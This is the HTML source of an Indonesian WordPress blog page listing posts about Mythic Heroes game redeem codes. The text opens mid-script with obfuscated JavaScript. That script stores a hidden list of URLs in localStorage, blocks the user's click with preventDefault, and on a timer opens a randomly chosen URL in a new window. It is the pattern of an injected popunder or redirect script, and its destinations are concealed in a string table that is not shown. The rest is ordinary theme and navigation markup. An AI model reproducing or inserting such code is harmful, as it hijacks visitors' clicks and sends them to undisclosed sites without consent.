_0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0)});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])]},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889)},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef)},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d])};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)))}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae)}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</style> 
<script src="//wmmfdg8yhoih.cdn.shift8web.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<link rel="icon" href="https://mintailmu.com/wp-content/uploads/2022/04/cropped-faviconV2-300x300.png" sizes="192x192" />
<script data-cfasync="false" id="ao_optimized_gfonts_webfontloader" type="fvmdelay">
(function(){var wf=document.createElement('script');wf.src='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';wf.type='text/javascript';wf.async='true';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(wf,s)})()
</script>
</head>
<body class="archive category category-mythic-heroes category-155 wp-embed-responsive wp-theme-generatepress post-image-below-header post-image-aligned-left sticky-menu-no-transition sticky-enabled both-sticky-menu right-sidebar nav-below-header separate-containers nav-search-enabled header-aligned-left dropdown-hover elementor-default elementor-kit-6707" itemtype="https://schema.org/Blog" itemscope> <a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><nav class="auto-hide-sticky has-branding main-navigation nav-align-right has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary" itemtype="https://schema.org/SiteNavigationElement" itemscope><div class="inside-navigation grid-container"><div class="navigation-branding"><p class="main-title" itemprop="headline"> <a href="https://mintailmu.com/" rel="home"> Minta Ilmu </a></p></div><form method="get" class="search-form navigation-search" action="https://mintailmu.com/"> <input type="search" class="search-field" value="" name="s" title="Search" /></form> <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"> <span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span> </button><div id="primary-menu" class="main-nav"><ul id="menu-menu" class="menu sf-menu"><li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586"><a href="https://mintailmu.com/category/informasi/">Informasi</a></li><li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://mintailmu.com/category/tips-tutorial/">Tips Tutorial</a></li><li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="https://mintailmu.com/category/game/">Game</a></li><li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://mintailmu.com/kontak/">Kontak</a></li></ul></div><div class="menu-bar-items"><span class="menu-bar-item search-item"><a aria-label="Open Search Bar" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span></div></div></nav><div class="site grid-container container hfeed" id="page"><div class="site-content" id="content"><div class="content-area" id="primary"><main class="site-main" id="main"><header class="page-header" aria-label="Page"><h1 class="page-title"> Mythic Heroes</h1></header><article id="post-530" class="post-530 post type-post status-publish format-standard has-post-thumbnail hentry category-mythic-heroes tag-99 tag-code-mythic-heroes tag-kode-redeem-mythic-heroes tag-mythic-heroes resize-featured-image" itemtype="https://schema.org/CreativeWork" itemscope><div class="inside-article"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a href="https://mintailmu.com/code-mythic-heroes/" rel="bookmark">Code Mythic Heroes 2022 &#8211; Terbaru Hari ini</a></h2><div class="entry-meta"> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://mintailmu.com/author/mintailmu/" title="View all posts by mintailmu" rel="author" itemprop="url"><span class="author-name" itemprop="name">mintailmu</span></a></span></span></div></header><div class="post-image"> <a href="https://mintailmu.com/code-mythic-heroes/"> <img fetchpriority="high" width="620" height="350" src="https://mintailmu.com/wp-content/uploads/2022/05/Code-Mythic-Heroes.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Code Mythic Heroes" itemprop="image" decoding="async" srcset="https://mintailmu.com/wp-content/uploads/2022/05/Code-Mythic-Heroes.png 620w, https://mintailmu.com/wp-content/uploads/2022/05/Code-Mythic-Heroes-300x169.png 300w" sizes="(max-width: 620px) 100vw, 620px" /> </a></div><div class="entry-summary" itemprop="text"><p>Inilah daftar lengkap untuk informasi mengenai Code Mythic Heroes terbaru hari ini 2022 yang bisa langsung kalian gunakan dan terapkan &#8230; <a title="Code Mythic Heroes 2022 &#8211; Terbaru Hari ini" class="read-more" href="https://mintailmu.com/code-mythic-heroes/" aria-label="Read more about Code Mythic Heroes 2022 &#8211; Terbaru Hari ini">Baca selengkapnya..</a></p></div><footer class="entry-meta" aria-label="Entry meta"> <span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://mintailmu.com/category/mythic-heroes/" rel="category tag">Mythic Heroes</a></span></footer></div></article><article id="post-526" class="post-526 post type-post status-publish format-standard has-post-thumbnail hentry category-mythic-heroes tag-99 tag-kode-redeem-mythic-heroes tag-mythic-heroes resize-featured-image" itemtype="https://schema.org/CreativeWork" itemscope><div class="inside-article"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a href="https://mintailmu.com/kode-redeem-mythic-heroes/" rel="bookmark">Kode Redeem Mythic Heroes 2022 &#8211; Terbaru Free Diamond &#038; Scrolls</a></h2><div class="entry-meta"> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://mintailmu.com/author/mintailmu/" title="View all posts by mintailmu" rel="author" itemprop="url"><span class="author-name" itemprop="name">mintailmu</span></a></span></span></div></header><div class="post-image"> <a href="https://mintailmu.com/kode-redeem-mythic-heroes/"> 
<noscript><img width="768" height="686" src="https://mintailmu.com/wp-content/uploads/2022/05/kode-redeem-mythic-heroes-768x686.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="kode redeem mythic heroes" itemprop="image" decoding="async" srcset="https://mintailmu.com/wp-content/uploads/2022/05/kode-redeem-mythic-heroes-768x686.webp 768w, https://mintailmu.com/wp-content/uploads/2022/05/kode-redeem-mythic-heroes-300x268.webp 300w, https://mintailmu.com/wp-content/uploads/2022/05/kode-redeem-mythic-heroes.webp 940w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>
<img width="768" height="686" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20768%20686%22%3E%3C/svg%3E' data-src="https://mintailmu.com/wp-content/uploads/2022/05/kode-redeem-mythic-heroes-768x686.webp" class="lazyload attachment-medium_large size-medium_large wp-post-image" alt="kode redeem mythic heroes" itemprop="image" decoding="async" data-srcset="https://mintailmu.com/wp-content/uploads/2022/05/kode-redeem-mythic-heroes-768x686.webp 768w, https://mintailmu.com/wp-content/uploads/2022/05/kode-redeem-mythic-heroes-300x268.webp 300w, https://mintailmu.com/wp-content/uploads/2022/05/kode-redeem-mythic-heroes.webp 940w" data-sizes="(max-width: 768px) 100vw, 768px" /> </a></div><div class="entry-summary" itemprop="text"><p>Inilah daftar lengkap untuk informasi mengenai Kode Redeem Mythic Heroes terbaru hari ini 2022 yang bisa langsung kalian gunakan dan &#8230; <a title="Kode Redeem Mythic Heroes 2022 &#8211; Terbaru Free Diamond &#038; Scrolls" class="read-more" href="https://mintailmu.com/kode-redeem-mythic-heroes/" aria-label="Read more about Kode Redeem Mythic Heroes 2022 &#8211; Terbaru Free Diamond &#038; Scrolls">Baca selengkapnya..</a></p></div><footer class="entry-meta" aria-label="Entry meta"> <span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://mintailmu.com/category/mythic-heroes/" rel="category tag">Mythic Heroes</a></span></footer></div></article></main></div><div class="widget-area sidebar is-right-sidebar" id="right-sidebar"><div class="inside-right-sidebar"><aside id="recent-posts-widget-with-thumbnails-1" class="widget inner-padding recent-posts-widget-with-thumbnails"><div id="rpwwt-recent-posts-widget-with-thumbnails-1" class="rpwwt-widget"><h2 class="widget-title">Postingan Terbaru</h2><ul><li><a href="https://mintailmu.com/jasa-photobooth-payakumbuh/">
<noscript><img width="50" height="50" src="https://mintailmu.com/wp-content/uploads/2025/04/498906a7f6234d391e67d4c6734c0080-150x150.jpg" class="attachment-50x50 size-50x50 wp-post-image" alt="" decoding="async" /></noscript>
<img width="50" height="50" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2050%22%3E%3C/svg%3E' data-src="https://mintailmu.com/wp-content/uploads/2025/04/498906a7f6234d391e67d4c6734c0080-150x150.jpg" class="lazyload attachment-50x50 size-50x50 wp-post-image" alt="" decoding="async" /><span class="rpwwt-post-title">Jasa Photobooth &#038; Photobox Terbaik di Payakumbuh untuk Semua Acara</span></a></li><li><a href="https://mintailmu.com/photobox-payakumbuh/">
<noscript><img width="50" height="50" src="https://mintailmu.com/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-22-at-11.43.25-150x150.jpeg" class="attachment-50x50 size-50x50 wp-post-image" alt="PHOTOBOX PAYAKUMBUH" decoding="async" /></noscript>
<img width="50" height="50" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2050%22%3E%3C/svg%3E' data-src="https://mintailmu.com/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-22-at-11.43.25-150x150.jpeg" class="lazyload attachment-50x50 size-50x50 wp-post-image" alt="PHOTOBOX PAYAKUMBUH" decoding="async" /><span class="rpwwt-post-title">Tempat Photobox Payakumbuh yang Terbaik – MANDAN PHOTOBOOTH</span></a></li><li><a href="https://mintailmu.com/tour-belitung-murah/">
<noscript><img width="50" height="50" src="https://mintailmu.com/wp-content/uploads/2024/10/240313115725_belitung_tour-min_5-150x150.jpg" class="attachment-50x50 size-50x50 wp-post-image" alt="" decoding="async" /></noscript>
<img width="50" height="50" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2050%22%3E%3C/svg%3E' data-src="https://mintailmu.com/wp-content/uploads/2024/10/240313115725_belitung_tour-min_5-150x150.jpg" class="lazyload attachment-50x50 size-50x50 wp-post-image" alt="" decoding="async" /><span class="rpwwt-post-title">Panduan Memiliih Paket Tour Belitung Murah</span></a></li><li><a href="https://mintailmu.com/panduan-download-mod-bussid-mobil-terbaru/">
<noscript><img width="50" height="50" src="https://mintailmu.com/wp-content/uploads/2024/09/17f83b0d89f8cc6156f3648657b88ca0-150x150.jpg" class="attachment-50x50 size-50x50 wp-post-image" alt="" decoding="async" /></noscript>
<img width="50" height="50" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2050%22%3E%3C/svg%3E' data-src="https://mintailmu.com/wp-content/uploads/2024/09/17f83b0d89f8cc6156f3648657b88ca0-150x150.jpg" class="lazyload attachment-50x50 size-50x50 wp-post-image" alt="" decoding="async" /><span class="rpwwt-post-title">Panduan Download Mod Bussid Mobil Terbaru</span></a></li><li><a href="https://mintailmu.com/10-langkah-cerdas-memilih-jasa-import-china/">
<noscript><img width="50" height="50" src="https://mintailmu.com/wp-content/uploads/2024/09/Import-Export-Business-150x150.webp" class="attachment-50x50 size-50x50 wp-post-image" alt="" decoding="async" /></noscript>
<img width="50" height="50" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2050%22%3E%3C/svg%3E' data-src="https://mintailmu.com/wp-content/uploads/2024/09/Import-Export-Business-150x150.webp" class="lazyload attachment-50x50 size-50x50 wp-post-image" alt="" decoding="async" /><span class="rpwwt-post-title">10 Langkah Cerdas Memilih Jasa Import China</span></a></li></ul></div></aside><aside id="block-10" class="widget inner-padding widget_block"></aside></div></div></div></div><div class="site-footer footer-bar-active footer-bar-align-right"><footer class="site-info" aria-label="Site" itemtype="https://schema.org/WPFooter" itemscope><div class="inside-site-info grid-container"><div class="footer-bar"><aside id="nav_menu-1" class="widget inner-padding widget_nav_menu"><div class="menu-footer-bar-marketer-container"><ul id="menu-footer-bar-marketer" class="menu"><li id="menu-item-600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-600"><a href="https://news.google.com/publications/CAAqBwgKMJzsqgswmffCAw">Google News</a></li><li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a href="https://mintailmu.com/kontak/">Kontak</a></li><li id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://mintailmu.com/tentang-kami/">Tentang Kami</a></li><li id="menu-item-650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-650"><a rel="privacy-policy" href="https://mintailmu.com/privacy-policy/">Privacy Policy</a></li></ul></div></aside></div><div class="copyright-bar"> © 2023 MINTA ILMU</div></div></footer></div> 
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>
<script>const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );</script>
<noscript><style>.lazyload{display:none;}</style></noscript>
<script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script>
<script async data-noptimize="1" src='//wmmfdg8yhoih.cdn.shift8web.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js' type="fvmdelay"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra</script>
<script id="ez-toc-js-js-extra">var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra</script>
<script id="generate-menu-js-extra">var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-extra</script>
<script id="generate-navigation-search-js-extra">var generatepressNavSearch = {"open":"Open Search Bar","close":"Close Search Bar"};
//# sourceURL=generate-navigation-search-js-extra</script>
<script defer src="//wmmfdg8yhoih.cdn.shift8web.com/wp-content/cache/autoptimize/js/autoptimize_4095578b3c413ec592066213713d4fec.js" type="fvmdelay"></script>
</body>
</html>